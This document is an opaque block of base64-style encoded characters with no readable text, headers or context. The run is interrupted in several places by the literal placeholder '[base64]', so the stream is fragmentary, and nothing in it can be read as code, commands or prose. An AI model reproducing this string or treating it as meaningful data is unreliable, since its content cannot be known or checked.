g5LvqrRoRbH+m+dcJ2JhpkdC1VeWdD4+sdOy5OqGIrMMbDVikjnZC+7Vl+jbnDN/GB7xHSWJfYgQGy2uzklzgIPGgP7rCNZLl8aqP8jrVCjPftTK0PI+9fWPMB2PjbFEgkVt6HJ3lMhdgxFBQuYuBdbgD87UZI8FhoS9GSpr0nhJrgiZafu6gSelRxIqDs6nX5oweq/n7tEuIo6FjIrlAybEgQC/XLATJFb3ROu3WCVHHGDXNVXlQiKB7cuixQPWw/8HihAwuitUxFxvQ1aO2kdKe5ITGOmnRr37Z/fbIcQCypAKITieBO90/uknNMqigHninBz7K7D3CMCVI9M0EapdwFjRdPVst87nwRlsiFHvSp77DeNziVXyWn+bx4i0lBH6pT/VlHa41FzHBOPl91iocj8MWwdSjKvRwANHlGg6iDw7lrKCR0a3h/xxoL0MuuooAFJey9MyQs9DKhuHJCE8EO6DCcy+4sRuXOabbL23cu6bn11NZmeUeU/rnlFG30BpDkJqD6DgkPfF3xUyg8i9tJJBa+7BdfdFBJtUJdZdvhfa3aYmU5h1hbi2ayzXHqj8VmlKLLclpKpY3GhnzDgGN/6WpBfYiD3MCYoU1PUv1ZFx25TDZ5GSC3VA6FV9pPF7Nv2yz5fS7J4tjhAwrojb5iEKa+XACVgBlABKwnmAq/9kiA60T9H2Rd0CX5O0jxzdkZ2icBNSyA69m/utjxayTXslJw2Bw//Z+ZJUXzFCQw5j3/[base64]/T8eZPYERY0jT5lN3s09cef1lKbiOwVAamBv9hfZ1O5y7eOH3/+gU3stV4F1DnpO0RN92mxXqK6HEgnZ+Hg9ADAeqMqSlFbY5MaNWGPYz4eKnzQcaWBIi/6Wa1X/ZI+fZR02IPp2OBXXgUF6EGCBgJ1lxfRPH7QckfwrZ7pEXBst6Ja0hLodAIxTHYsEqT6wKJBAyyjGhXVhVOny2ieA9JsIE2zKStkuw1/7pJRuQr3S46hlLMw/HZhK/PKTbFGxesPYd5B93FvAU4W1rNkeYAnburDXJnZDyE3WyMBYZHBZFVnMMDoVThBs9yDMLcvQ2hb3eAMSi/D+ah13JfKKRah9PwPOzwZ4Hs/TpluGtNeF3DG2OnryXqm0J1gx4ZViUVjtSrLC5Ew+2dwLIPaU6Gh6df1EI2JppvN8xDxYXohzqyQkn8+ZEVLtqJEgyeFmbkbHIbfMLQrx4Q2OFJzpH255Ok9ext5AN7vF7gcOON9MzbbXzCWN+mbtJVpMIr24hkG6kIrsSdt779/v7KfUuzjRMUUHAkd/[base64]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[base64]/DMUdn2MFHkss8cz8EMX0CdC75wLXUjAe9IwokE57Iz1b5JdrL0zzAzUqzpUGTPoEvVx8gcMepi/uSfKUIovJdtLx+eMjWOLL9DotYGDUK1ewAmd1y1haxDycDO9JfevbuWKogZNmbsinZUfYZTDY5rdZHqmLoI+2+Oz02J0P+055/WaFw8jmpagOxhsVvxMniFZpJoUC3yREY7Lty2YpEG0SMKlkP29ea6rTjJkWV1EcRCSaKfKBWNZ/JySvB0XIgMME7/itNl0ruQMujjy9kZ5xNcu0gCuv41MY1vfA/c3XkWap8Sabn4p4O4FgEq3sqMj+EkcZ3bQ9M98dUR5VzCi+FWc7AOSDqQef3BrSaSEgT1WTXOIYEVE8dDT3e4AsfdHxlzfmuaO7XDVLD6kdj+LfX26wiVsoVJX624JycFjGdY/ed1jBDVYAoFA0gmNKd3TTz6K2RYVfTFV+9FSJTs4gfP/bvqDr5zb0wgItvRbyX/[base64]/IEUdDwJl1GtLrDpIEF52esxFfhdOYA/kP/AUtlDkgOvGZfba+OExmVkmV7MSuAM02WMBmcveP+008Q/3KzWYhppOXVVi2hUYCOKT6WUS/VzJI4yU8LT/sj/9SwJODf+pye/DgZjHZgp1gtg+7oRcDnowVM4payW9SdqlzLv4gZg37zOtg5LRIhF67dXxlhslIP7J0qCVFJ+4FRn9l4GLecgPxPtqo/DwudrNTvS1zXgjBbygr7PQSQbdl3HVzHsXcZv6/KI0SdQKxWz3M5iEvonDbeMQwrwQnp8mKQTdiz/JzZ5dkkN7UVbW5/dAwNfWRJKs/0LDkw/yl6e7XKdyuTamD+sV5e4l+LQ/Elace3lUgrCFQp6NfgRtFBCtB7WVoXCK9HZ4hgaAFBxXZy/I0EXpBzEp+uB36vc1V2e65hIdHCBMyPQEAELvPTHbUZMlUQrtEMeRIJE1VDs/[base64]/uEmiRv0Ufy36Y92btuN4stSl0NGMt5GCafvwaNR8urZk0u/P0Tcrtm3YXm7mvoXPYfNK5am7MmDESTbw23e7f9lzUOm9yyIeVdMjVmaNsu7a88WUTAu/RRjEzvUEayWATf47NJFUGDGYpTsN3Ylcu4gKrbVWUlviIWMFMdRZjhBlyHTZvT4Sl6dwZU/iNcXdHneOm7mJ8kXmGkX55g6cHcqSYnYLKocKebZY6NmRqzbe4vCxNkvO9QDjhJ467mWDeeXDoeo89vbOfj1ABnoORaneN1I9QREjniryMdXa/l5peIpE70hB9SsZFtLgWgRUlw+/YxcWmTFmjh803r9YFPHbL+roTZ3OnpRqXNXX65aK5pfDVj2xpEB4AZY0HqjiOAMu4VP8sOz5cX/SL3IcYyqsp87jc+MesqXmRjJB4RTOyFswDC5tbE/9Zf4BHjnJ/hbWIAnnH931s+G2CbKh94OWIZhGr4NxTpGMpIjJs2FkRYcTsA6voGMlV1atAzQ1d1Vn5/iUHaZOP1VuGY8AB4xNo9syZpwfL5LgYthJewz4WqjxQXyEp8ENumPmyVDfyOI+umVbzH5yWXK9y2UX/wKy81UKpp+MHaMx80fOOD3IL7kFtRzOIIOxMiRJYe8lApIOMjoo97gMeGaj2JUORUb8varYZu8LNPaGLSQVPn9o56d0WdjdftnArqyKnZz2OhK/HEaWMtZbHmKnb0jxKV4fWk/YJj31Q4EOooy9t/TeUvlojYJBTQaTC/qRACQdWDvw+piMNKTiUYyByqdd7Hk7Y5pRsIEsm8bugh3wGJ0n2BySpjLdi5zaKbJjf7PlgIMRtFxl0qEVZMvd7YmynXL1FxBjocX4xfBC7ONavzsC4jCJQJfMwBhdy83hc4Hj7Kkt/fw7PwYIwnOnwLwCUpmGndJBu5FqGXOGYa6hbhuf3rqh0Ook/fupQXb3oNGpZIfQCHOKOVu22/jrGvOJOwelJXcsJ4E8/[base64]/uSYOcamAum+TWBJ7kaJ0IAE9cInIPPZYce+yd7pM3k+qMl5Vy852lX05P1zZ/c5yCZAhOlUwgQH9vkeR+RoMEPcBBYYYM0dZIBMC+6NNPgPetdwQhTdJrZGDl2ZYT7UaGchBOO/9mG/ZGnSwzCVEpsZt1KojKdNWfuoRD2tRKcpODphLWDtEvrq5g2ugO/RixKanzupRsrFtpIBL3V98EPf9WsDQLevdBWMDry42/Kd+AgEa9BuabJfdoxR40VcbQmezI9v5SQ0kfl3UvBJvyHRxYmlej7lwXj9iu8B/QUHJRYObHySf0AMYJHX6Q7fZelWl3r9JORCq1P2e4w+NqAPIY7UmQY8fB5ki87qwM6Z/RVXO20tpFUcNomko5LwLUg+NBuMA/bht8n0Q8YrkEvGpF3vsNFqpgyUZn7k7gYtVskEqWQRB6msN6CNmdEQwtQc7Kr7e/njfcIOEMhnChr0inYeFUXirnrHKgyKeUWT3vx2YdAy2QmvoRdJpTc1+Wymcr+Tkk8HAYejPLE+D248Ykx9yy9k7tmTo/+CzSRNX24+hV/PGQdgmH+mWF9e+b3JYCuljx8vcNNXRlzVF43PAsnpNySppUPMYp2sI90nbOjt2yUbmP/[base64]/[base64]/dniQ/[base64]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[base64]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[base64]/cTKxrr7TTWmls/[base64]/pV2gqYpVagI9j/lzRsQe7ehgok/OfwanidovYNM5QcZWuaLxiduh4WFx9ITVtOwyActJVQM1LSGgXyOKf8N5l3wySYUMQA04iK6J3ZsvZtwQJJshNM7eNW37gJEA9XC/sBrWd+MwNs0ydR862stbMhAcrygj3cRZrSYOpR/MIXVgJYFZu6AHvCU80s/xp6BW63fyF61V7lnLUEruciZuT5EY+3eiDcoirXiUCMgPMJY17W0nYeuZ7E4Yo5sZThMg5HwO2YXT+UWgOhtbnZMSClYQXHpcZuPY0XhmxdatS7hgXAPOdRU5qetXk/LxB1VVWmu388Zz9cd2iyrC6QfT/GF9QcyL06BuwpU/Vw+PtVFf8+MJw6KXklSf8one5yTh24k7ub7CcxMYktjU3lKkUuRBP1DKrnWvwK8ORnH/UAwgH/52b56pzJQCGw2ZjmtyUMFiXMmfiqfGDXgHQh68FMe7orXiH+fRW4HaDulVK8ssa2aSrKrm1mLfjTa2ls3YDZEX2XdL0pM6CtnIplmvX9LxGlvbYEdRU5q4TkT2v8lTwNPJTPKixwnWZXvGPyh7HYT/XSMM3PBRrcOqcayH0hmLzVwYNO+UiXvvnzlGwOGtRnc9Agkxsw5GzT4xYXd6N07okqORfJjD+LBYtPrA5x2Vg53pGYBuFvyR24BAryKs4bVcu68TBgo/psqDSi+pIo1N3xUsV+f/gd0SCr9qUBJeiD7rGxMq2jEmGbXSNW3Yf/lk7S+QeZs+TeNzXjewc5PEM2F9ZReDlD+LBAaPZ27wfQpJcH6vw9iDlzrSvqiZqZ2vKNCyHBHZUUyrd7HF0R25AhNIckTB7EfXgpoI+OVso76gO5F32VwSLofbOx8EI2rsj3x2YX5AJi7b8fZ6mfqBDQyrRRm5MTJQsJcpERAWModwZucD5IrbmXmVlZhYyJj/kWOmHTPY7MgJ/LFLnXQqtIyMKoqlhkvkeLe6txzTyppyWAhxpuvqfGo5FyRDaWYnRPfGMvNDJy2LYBZLinyR/J0V94alcAHZC8KOmEktbw1DskVt4jsbW0r58ofFXT8V6D0y3FnYd056MIOMNKb9cfHaayyEiGAkspTOZRcOnuFGyte3tNlIHXUUmKHGwTbvqat0o4gVJcsS2mP8OeqrUbuNBKZOUtqxb7NLgxFKGxZwvRUrkKj9XO657HB8umGae+qEtozLpLNP/Mh+ZTC2O5xIHaKsLNxKGC6JBnNvbgnQ0Dju7Ee9JoFcpGrinQS6KVC3Ovy+Wka7rg3xSX7/oHgIMFrg7l+WK8HRD0SvrPdWdmAR/PPewQQUS5fsQ2FXjajE06cVy5AmvObLEkAOMERd6DwAmc1arhg9AaQAG+MTFbkw3hLXldUOhjpUqCrnPb6aTxwji9lBE8tbFYFoB56/QLzQWFVQ2nlREy0W/7Z+Mj1i1ONe9+lISnAtN29BO5nBvki1qvvYcNX7QbOga49VaK3C1kxW2vSzOl+MhhWbo5kY2CiHKvFdWBTum8uA1baJECI2QayMdMgWd3FFyQDB9zaDTCYTa5y7sQ2+3lnvg8Jw85Heg5Pcmpf2TAhRlkC1NQ/63j5//BQ93uuh26dBtmg13fw1NbfIyCTatUp028vSA+4VkENhd7hEH7L1wUhp3rMhFPJyYuW9cPlVFzJgNVQgJ7wFcC0/aGIoEhxBUQ6Frvy1BVxXYKxOUHXYqAIi4LCEbjRjtpFkuIXhsVMLpepSB3X+qS35iPsuWrD35MJxBfLRtCc5/fi9vdBmnnqEGn0+fk6ET685byfzW4o/Nvq1z0dxIECGvLGK56bzqDGC/dNJqQFO/N+oij9kGLfmi3EDlR9T3WG8yuJ7bXdL2OttYIVRg91IeFqcfJEjTkX6pKse7aLRKlSyT0RjpNIcLpTztAGjVyS5pcLHmOqlXl